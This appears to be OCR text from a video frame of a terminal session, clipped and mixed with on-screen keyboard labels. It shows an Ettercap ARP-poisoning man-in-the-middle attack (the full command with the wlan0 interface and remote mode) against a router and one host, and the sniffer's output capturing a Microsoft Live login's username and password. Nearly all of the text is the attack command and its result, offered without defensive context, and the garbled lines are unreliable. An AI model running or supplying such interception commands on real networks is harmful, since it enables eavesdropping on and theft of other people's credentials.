 ttercap -Tq -M arp:remote -i wlan0 // //
osts added to the hosts list...
=============>| 100.00 %
P poisoning victims:
ROUP 1 : 192.168.0.1 F8:1A:67:32:F1:FE
ROUP 2 : 192.168.0.100 7C:D1:C3:F2:7C:67
arting Unified sniffing...
xt only Interface activated...
t 'h' for inline help
TP : 131.253.61.100:443 -> USER: test@teyyf.com PASS: rrwrw INFO: ht
s://login.live.com/login.srf?wa=wsignin1.0&rpsnv=11&ct=1382400253&rver
.1.6206.0&wp=MBI&wreply=http://mail.live.com/default.aspx&lc=1033&id=6
5
~ 1 2 3 4 5 6 7 8 9 0 FN
DEL
Ettercap Arp
remote (poisoning)